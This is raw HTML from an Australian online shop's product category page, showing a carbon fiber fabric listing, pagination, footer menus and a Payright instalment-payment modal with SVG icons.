	<span class="price"><span class="adsw_price_code" data-product-id="13127987"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.09</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Monday 2. February - Monday 9. February</div></a><a href="/product-category/miscellaneous/?add-to-cart=13127987" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13127987" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13127987" data-product_sku="C122-1084480" aria-label="Add to cart: &ldquo;12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric&rdquo;" rel="nofollow" data-success_message="&ldquo;12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13127987" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13127987,&quot;item_id&quot;:13127987,&quot;item_name&quot;:&quot;12K 200gsm 180?&mdash;10cm Plain Weave Carbon Fiber Cloth Fabric&quot;,&quot;sku&quot;:&quot;C122-1084480&quot;,&quot;price&quot;:22.089999999999999857891452847979962825775146484375,&quot;stocklevel&quot;:100,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Miscellaneous&quot;,&quot;item_category2&quot;:&quot;Raw Materials&quot;,&quot;item_category3&quot;:&quot;Fabrics Fibers &amp; Textiles&quot;,&quot;id&quot;:13127987,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/12k-200gsm-180-10cm-plain-weave-carbon-fiber-cloth-fabric\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 224 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/17/">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/18/">18</a></li>
	<li><a aria-label="Page 19" class="page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/19/">19</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/miscellaneous/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="46426" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="697ca856bab9c">Search</label><input type="search" name="s" id="697ca856bab9c" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M62.3954,38.6808a1.275,1.275,0,0,1-1.149-.721,3.6568,3.6568,0,0,1-.416-1.845,3.5734,3.5734,0,0,1,.428-1.845,1.2839,1.2839,0,0,1,1.137-.721,1.2511,1.2511,0,0,1,1.136.708,3.7389,3.7389,0,0,1,.403,1.858,3.6571,3.6571,0,0,1-.415,1.845,1.259,1.259,0,0,1-1.124.721m0,2.175a3.5051,3.5051,0,0,0,2.016-.623,4.26,4.26,0,0,0,1.442-1.711,5.4594,5.4594,0,0,0,.525-2.407,5.7608,5.7608,0,0,0-.5-2.432,4.1276,4.1276,0,0,0-1.406-1.711,3.7754,3.7754,0,0,0-4.155,0,4.2047,4.2047,0,0,0-1.417,1.711,5.6317,5.6317,0,0,0-.514,2.432,5.3579,5.3579,0,0,0,.538,2.407,4.3418,4.3418,0,0,0,1.454,1.711,3.5059,3.5059,0,0,0,2.017.623m-11.351-10.817a1.275,1.275,0,0,1-1.149-.721,3.6636,3.6636,0,0,1-.415-1.846,3.5686,3.5686,0,0,1,.428-1.845,1.2833,1.2833,0,0,1,1.136-.721,1.251,1.251,0,0,1,1.136.709,3.737,3.737,0,0,1,.404,1.857,3.6634,3.6634,0,0,1-.416,1.846,1.2569,1.2569,0,0,1-1.124.721m0,2.175a3.5178,3.5178,0,0,0,2.017-.623,4.2664,4.2664,0,0,0,1.442-1.711,5.4668,5.4668,0,0,0,.525-2.408,5.7413,5.7413,0,0,0-.501-2.431,4.1193,4.1193,0,0,0-1.405-1.711,3.7771,3.7771,0,0,0-4.156,0,4.206,4.206,0,0,0-1.417,1.711,5.962,5.962,0,0,0,0,4.839,4.171,4.171,0,0,0,1.43,1.711,3.59,3.59,0,0,0,2.065.623"
                                      style="fill:#26144f">
                                </path>
                                <path d="M50.6165,41.5262a1.248,1.248,0,0,0,1.002-.587l12.035-16.997a1.4906,1.4906,0,0,0,.245-.733,1.0658,1.0658,0,0,0-.415-.855,1.34,1.34,0,0,0-.856-.342,1.2493,1.2493,0,0,0-1.002.586l-12.035,16.997a1.4866,1.4866,0,0,0-.245.733,1.0629,1.0629,0,0,0,.416.856,1.3336,1.3336,0,0,0,.855.342"
                                      style="fill:#26144f">
                                </path>
                                <path d="M23.2358,59.0746a14.9394,14.9394,0,0,1-4.987-6.895,28.7815,28.7815,0,0,1-1.69-10.274,28.7853,28.7853,0,0,1,1.69-10.274,14.9364,14.9364,0,0,1,4.987-6.894,12.8179,12.8179,0,0,1,7.875-2.453,12.8209,12.8209,0,0,1,7.876,2.453,14.9574,14.9574,0,0,1,4.987,6.894,28.8075,28.8075,0,0,1,1.69,10.274,28.8036,28.8036,0,0,1-1.69,10.274,14.96,14.96,0,0,1-4.987,6.895,12.8329,12.8329,0,0,1-7.876,2.452,12.83,12.83,0,0,1-7.875-2.452m13.353-7.413q1.989-3.324,1.989-9.756t-1.989-9.756a6.1742,6.1742,0,0,0-10.955,0q-1.9905,3.3255-1.99,9.756,0,6.432,1.99,9.756a6.1742,6.1742,0,0,0,10.955,0"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40,78.773a38.7735,38.7735,0,0,1-27.417-66.19,38.7749,38.7749,0,0,1,56.465,1.734,3.1553,3.1553,0,0,1-4.726,4.182A32.4631,32.4631,0,1,0,72.463,40a3.155,3.155,0,0,1,6.31,0A38.7735,38.7735,0,0,1,40,78.773"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Zero interest
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M73.4474,78.7729H6.5514a6.0067,6.0067,0,0,1-6-6V17.8769a6.0067,6.0067,0,0,1,6-6h66.896a6.006,6.006,0,0,1,6,6v54.896a6.006,6.006,0,0,1-6,6m-66.895-6.002.008.005,66.887-.003c-.004,0,.001-.005.003-.009l-.003-54.887c0,.008-.005-.001-.008-.003l-66.888.003c.004,0-.001.005-.002.008l.002,54.888.001-.002"
                                      style="fill:#ef3855">
                                </path>
                                <path d="M25.8255,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,0,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M54.174,26.4508a3,3,0,0,1-3-3V4.2268a3,3,0,1,1,6,0v19.224a3,3,0,0,1-3,3"
                                      style="fill:#26144f">
                                </path>
                                <path d="M37.8869,48.1556a9.6417,9.6417,0,0,1,3.184,3.815,11.6008,11.6008,0,0,1,1.118,5.031,11.7312,11.7312,0,0,1-1.604,6.197,10.4761,10.4761,0,0,1-4.521,4.058,15.4626,15.4626,0,0,1-6.804,1.41,14.3673,14.3673,0,0,1-3.5-.438,12.5481,12.5481,0,0,1-3.062-1.166,2.9307,2.9307,0,0,1-1.798-2.625,3.2276,3.2276,0,0,1,.826-2.138,2.53,2.53,0,0,1,1.993-.972,3.8814,3.8814,0,0,1,2.09.729,7.4088,7.4088,0,0,0,4.617,1.604,5.8766,5.8766,0,0,0,5.079-2.941,6.3044,6.3044,0,0,0,.851-3.281,5.2793,5.2793,0,0,0-1.58-4.082,5.4246,5.4246,0,0,0-3.815-1.458,6.6626,6.6626,0,0,0-1.701.194q-.729.195-.875.243a7.3863,7.3863,0,0,1-2.09.389,2.1031,2.1031,0,0,1-1.701-.754,2.8117,2.8117,0,0,1-.632-1.871,2.91,2.91,0,0,1,.243-1.215,4.62,4.62,0,0,1,.826-1.166l7.534-8.214h-9.624a2.6573,2.6573,0,0,1-2.721-2.722,2.5005,2.5005,0,0,1,.777-1.871,2.6843,2.6843,0,0,1,1.944-.754h14.873a2.9723,2.9723,0,0,1,2.236.802,2.9116,2.9116,0,0,1,.778,2.114,3.3584,3.3584,0,0,1-1.167,2.333l-6.513,7.194a8.5782,8.5782,0,0,1,4.739,1.555"
                                      style="fill:#26144f">
                                </path>
                                <path d="M57.3522,35.0084a2.9139,2.9139,0,0,1,.826,2.114v28.093a2.7562,2.7562,0,0,1-.923,2.114,3.244,3.244,0,0,1-2.285.851,3.0691,3.0691,0,0,1-2.235-.851,2.8237,2.8237,0,0,1-.875-2.114V42.1774l-3.014,1.847a2.9674,2.9674,0,0,1-1.555.437,2.7038,2.7038,0,0,1-2.066-.923,2.9462,2.9462,0,0,1-.85-2.041,2.7637,2.7637,0,0,1,.413-1.459,3.01,3.01,0,0,1,1.093-1.069l7.34-4.374a4.4322,4.4322,0,0,1,2.09-.438,2.7345,2.7345,0,0,1,2.041.851"
                                      style="fill:#26144f">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Convenient fortnightly or
                            <br>
                            monthly installments
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M59.0818,55.2651a2.8587,2.8587,0,0,0-.86-2.077l-5.532-4.47q-4.3875-3.5445-8.774-7.089-.5805-.468-1.16-.937v-22.87c0-1.113.021-2.229,0-3.343v-.047a2.937,2.937,0,1,0-5.874,0v24.022c0,1.113-.02,2.229,0,3.343.001.015,0,.031,0,.047,0,.069.004.139.01.208v.03a2.8564,2.8564,0,0,0,.86,2.076l5.532,4.47q4.3875,3.5445,8.774,7.09,1.005.8115,2.01,1.624a3.1775,3.1775,0,0,0,2.077.86,2.991,2.991,0,0,0,2.077-.86,2.9557,2.9557,0,0,0,.86-2.077"
                                      style="fill:#26144f">
                                </path>
                                <path d="M75.618,36.8448A3.1549,3.1549,0,0,0,72.463,40a32.4628,32.4628,0,1,1-8.141-21.501,3.155,3.155,0,0,0,4.726-4.181A38.774,38.774,0,1,0,78.773,40a3.1556,3.1556,0,0,0-3.155-3.155"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Terms of up to
                            <br>
                            36 months
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
                                <path d="M24.2426,49.9533a7.3483,7.3483,0,0,1-3.7519,2.003v1.749A1.6868,1.6868,0,0,1,18.77,55.426a1.5848,1.5848,0,0,1-1.1846-.4942,1.6888,1.6888,0,0,1-.48-1.2265v-1.58a9.7944,9.7944,0,0,1-2.7793-.6484,8.9045,8.9045,0,0,1-2.44-1.5235,1.9812,1.9812,0,0,1-.7617-1.4951,1.5921,1.5921,0,0,1,.4795-1.1426,1.5569,1.5569,0,0,1,1.1572-.4941,1.4971,1.4971,0,0,1,.959.3389,10.087,10.087,0,0,0,1.664,1.1142,5.504,5.504,0,0,0,1.7217.55v-5.501q-5.67-1.0429-5.6709-5.67a5.0938,5.0938,0,0,1,1.58-3.8515,7.1142,7.1142,0,0,1,4.0908-1.8477v-.9307a1.6867,1.6867,0,0,1,1.7207-1.7216,1.5915,1.5915,0,0,1,1.1846.4941,1.6938,1.6938,0,0,1,.48,1.2275v1.044a8.1152,8.1152,0,0,1,3.9492,1.749,1.8811,1.8811,0,0,1,.8183,1.4951,1.5924,1.5924,0,0,1-.4794,1.1426,1.5241,1.5241,0,0,1-1.128.4932,1.2335,1.2335,0,0,1-.7617-.2539,7.3094,7.3094,0,0,0-2.3984-1.2129v5.2187a8.1988,8.1988,0,0,1,3.9775,1.9043,5.0242,5.0242,0,0,1,1.2412,3.6817A5.0371,5.0371,0,0,1,24.2426,49.9533ZM15.3559,39.0217a4.1451,4.1451,0,0,0,1.75.917V35.2551a3.3078,3.3078,0,0,0-1.75.8183,1.9586,1.9586,0,0,0-.5918,1.4385A2.0172,2.0172,0,0,0,15.3559,39.0217Zm6.4609,8.66a1.7357,1.7357,0,0,0,.5079-1.1982,2.1676,2.1676,0,0,0-.4512-1.3691,3.399,3.399,0,0,0-1.3828-.9727v4.4287A3.6925,3.6925,0,0,0,21.8168,47.6818Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M40.0122,49.2482a1.5307,1.5307,0,0,1,.4511,1.128,1.45,1.45,0,0,1-.4511,1.0859,1.5552,1.5552,0,0,1-1.129.4375H29.2915a1.5078,1.5078,0,0,1-1.1563-.4512,1.623,1.623,0,0,1-.4228-1.1572A1.75,1.75,0,0,1,28.22,49.05L34.37,42.4768a10.8819,10.8819,0,0,0,1.65-2.27,4.5373,4.5373,0,0,0,.6064-2.1016,3.0542,3.0542,0,0,0-.9023-2.2,2.8263,2.8263,0,0,0-2.0879-.9316,2.9777,2.9777,0,0,0-1.65.5507,6.0971,6.0971,0,0,0-1.5088,1.4522,1.5588,1.5588,0,0,1-1.2979.6777,1.6532,1.6532,0,0,1-1.1425-.48,1.4287,1.4287,0,0,1-.5225-1.0713,1.5861,1.5861,0,0,1,.2822-.86A6.4313,6.4313,0,0,1,28.643,34.24a8.5035,8.5035,0,0,1,2.4824-1.7207,6.4711,6.4711,0,0,1,2.708-.6485,6.5875,6.5875,0,0,1,3.2725.7891,5.4919,5.4919,0,0,1,2.1729,2.1728,6.3787,6.3787,0,0,1,.7617,3.1309,7.857,7.857,0,0,1-.917,3.541,15.072,15.072,0,0,1-2.4688,3.4834l-3.583,3.8086h5.8115A1.5322,1.5322,0,0,1,40.0122,49.2482Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M44.6821,50.9123A7.7388,7.7388,0,0,1,42.1,47.344a14.91,14.91,0,0,1-.874-5.3184,14.9079,14.9079,0,0,1,.874-5.3174A7.7284,7.7284,0,0,1,44.6821,33.14a7.1782,7.1782,0,0,1,8.1523,0,7.7331,7.7331,0,0,1,2.5811,3.5683,14.9072,14.9072,0,0,1,.875,5.3174,14.9094,14.9094,0,0,1-.875,5.3184,7.7434,7.7434,0,0,1-2.5811,3.5683,7.1787,7.1787,0,0,1-8.1523,0Zm6.9111-3.8369a9.9754,9.9754,0,0,0,1.03-5.05,9.98,9.98,0,0,0-1.03-5.05,3.1957,3.1957,0,0,0-5.67,0,9.97,9.97,0,0,0-1.03,5.05,9.9649,9.9649,0,0,0,1.03,5.05,3.1957,3.1957,0,0,0,5.67,0Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M67.8139,50.5861a1.174,1.174,0,0,1-.4267.92,1.3656,1.3656,0,0,1-.9092.372,1.2477,1.2477,0,0,1-.9629-.4384l-3.94-4.1592-1.0723.9853v2.2989a1.3141,1.3141,0,0,1-.3721.9521,1.349,1.349,0,0,1-1.8828,0,1.3145,1.3145,0,0,1-.3721-.9521V37.0363a1.3114,1.3114,0,0,1,.3721-.9521,1.3465,1.3465,0,0,1,1.8828,0,1.311,1.311,0,0,1,.3721.9521v8.1l4.6846-4.5322a1.3219,1.3219,0,0,1,.9629-.415,1.1672,1.1672,0,0,1,.8652.4043,1.2061,1.2061,0,0,1,.3828.8213,1.3177,1.3177,0,0,1-.5254.9853l-3.3057,3.042,3.8311,4.1592A1.4006,1.4006,0,0,1,67.8139,50.5861Z"
                                      style="fill:#26144f">
                                </path>
                                <path d="M42.3554,4.231a3.1675,3.1675,0,0,1-3.168,3.168A32.6058,32.6058,0,1,0,61.27,16.021l.291,10.695a3.1682,3.1682,0,0,1-6.334.172l-.595-21.864,21.864-.594a3.1682,3.1682,0,0,1,.172,6.334l-11.05.3-.177.186A38.9319,38.9319,0,1,1,39.1874,1.063a3.1675,3.1675,0,0,1,3.168,3.168"
                                      style="fill:#ef3855">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            For purchases
                            <br>
                            up to $20k
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <div class="icon-container">
                <h2>
                    How to shop...
                </h2>
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M31.75,16.1948a2.0413,2.0413,0,0,1,.5781,1.4795V37.3257a1.9293,1.9293,0,0,1-.6465,1.48A2.2711,2.2711,0,0,1,30.084,39.4a2.1525,2.1525,0,0,1-1.5645-.5947,1.9789,1.9789,0,0,1-.6123-1.48V21.21L25.8,22.5015a2.08,2.08,0,0,1-1.0879.3066,1.8917,1.8917,0,0,1-1.4453-.6465,2.06,2.06,0,0,1-.5947-1.4277,1.9252,1.9252,0,0,1,.289-1.0195,2.1023,2.1023,0,0,1,.7647-.7481l5.1338-3.0605A3.1071,3.1071,0,0,1,30.3213,15.6,1.9146,1.9146,0,0,1,31.75,16.1948Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select your purchase online
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M34.7593,36.3735a1.8485,1.8485,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8783,1.8783,0,0,1-1.36.5273H21.8394a1.82,1.82,0,0,1-1.3946-.5439,1.957,1.957,0,0,1-.51-1.3946,2.1091,2.1091,0,0,1,.6123-1.4951l7.4111-7.9228a13.1335,13.1335,0,0,0,1.9893-2.7363,5.4712,5.4712,0,0,0,.7314-2.5333,3.6853,3.6853,0,0,0-1.0879-2.6523,3.4085,3.4085,0,0,0-2.5166-1.1221,3.6,3.6,0,0,0-1.9893.6631,7.39,7.39,0,0,0-1.8183,1.751,1.8777,1.8777,0,0,1-1.5645.8164,1.9926,1.9926,0,0,1-1.3769-.5781,1.7233,1.7233,0,0,1-.6289-1.292,1.91,1.91,0,0,1,.34-1.0371,7.7209,7.7209,0,0,1,1.02-1.2071,10.2705,10.2705,0,0,1,2.9922-2.0742A7.81,7.81,0,0,1,27.313,15.43a7.9489,7.9489,0,0,1,3.9443.9511A6.6181,6.6181,0,0,1,33.8745,19a7.6892,7.6892,0,0,1,.918,3.7744,9.4551,9.4551,0,0,1-1.1045,4.2666A18.1616,18.1616,0,0,1,30.7124,31.24L26.395,35.83h7.0039A1.8485,1.8485,0,0,1,34.7593,36.3735Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Select Payright as your
                            <br>
                            preferred payment option
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M32.1748,25.2222a6.7306,6.7306,0,0,1,2.2275,2.6689,8.6517,8.6517,0,0,1-.34,7.8535A7.3216,7.3216,0,0,1,30.9,38.5835a10.8261,10.8261,0,0,1-4.76.9863,10.0639,10.0639,0,0,1-2.4492-.3056,8.8112,8.8112,0,0,1-2.1416-.8164,2.0488,2.0488,0,0,1-1.2578-1.836,2.2589,2.2589,0,0,1,.5781-1.4961,1.7683,1.7683,0,0,1,1.3936-.68,2.7211,2.7211,0,0,1,1.4629.51,5.179,5.179,0,0,0,3.2295,1.1221,4.1125,4.1125,0,0,0,3.5527-2.0567,4.4136,4.4136,0,0,0,.5947-2.2949A3.6934,3.6934,0,0,0,29.999,28.86,3.7977,3.7977,0,0,0,27.33,27.84a4.6313,4.6313,0,0,0-1.19.1358q-.5112.1362-.6133.17a5.1774,5.1774,0,0,1-1.4609.2725,1.47,1.47,0,0,1-1.19-.5274,1.9665,1.9665,0,0,1-.4424-1.31,2.0366,2.0366,0,0,1,.17-.85,3.2435,3.2435,0,0,1,.5781-.8164l5.27-5.7451H21.72a1.8575,1.8575,0,0,1-1.9033-1.9043,1.7523,1.7523,0,0,1,.543-1.31,1.8815,1.8815,0,0,1,1.36-.5263H32.124a2.0776,2.0776,0,0,1,1.5635.5605,2.0331,2.0331,0,0,1,.5449,1.4795,2.3514,2.3514,0,0,1-.8164,1.6319l-4.5566,5.0322A5.99,5.99,0,0,1,32.1748,25.2222Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Enter your contact details to sign up
                            <br>
                            or sign in to your Payright account
                            <br>
                        </div>
                    </li>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 55 55" xmlns="http://www.w3.org/2000/svg">
                                <path d="M27.5,51.02A23.52,23.52,0,1,0,3.98,27.5,23.52,23.52,0,0,0,27.5,51.02Z"
                                      style="fill:none;stroke:#fa3354;stroke-width:5px">
                                </path>
                                <path d="M36.1021,29.7437a1.8482,1.8482,0,0,1,.5439,1.36,1.7478,1.7478,0,0,1-.5439,1.3086,1.8749,1.8749,0,0,1-1.36.5273H33.314v4.3858A2.0336,2.0336,0,0,1,31.24,39.4a1.911,1.911,0,0,1-1.4277-.5947,2.0376,2.0376,0,0,1-.5781-1.48V32.94h-8.84A2.0264,2.0264,0,0,1,19,32.3452a1.8594,1.8594,0,0,1-.6455-1.4111,2.076,2.076,0,0,1,.51-1.36L29.6079,16.4155a2.0627,2.0627,0,0,1,1.7-.8154,1.9124,1.9124,0,0,1,1.4277.5947,2.0414,2.0414,0,0,1,.5782,1.4795V29.2h1.4277A1.8453,1.8453,0,0,1,36.1021,29.7437ZM23.7261,29.2h5.5078V22.4Z"
                                      style="fill:#fff">
                                </path>
                            </svg>
                        </div>
                        <div class="text">
                            Once approved your
                            <br>
                            purchase will be dispatched
                            <br>
                        </div>
                    </li>
                </ul>
            </div>
            <h1>
                Right when you need it – Payright
            </h1>
            <div class="important-info">
                <h3>
                    Important Information:
                </h3>
                <p>
                    We want to ensure you have a positive payment experience and have made the checkout process simple.
                    We take responsible lending seriously so credit is only extended to approved customers. Please
                    ensure you read the <a href="https://payright.com.au/terms-and-conditions/" target="_blank">terms
                        and conditions</a>for further information and note that PayRight is not available on all
                    purchases.
                </p>
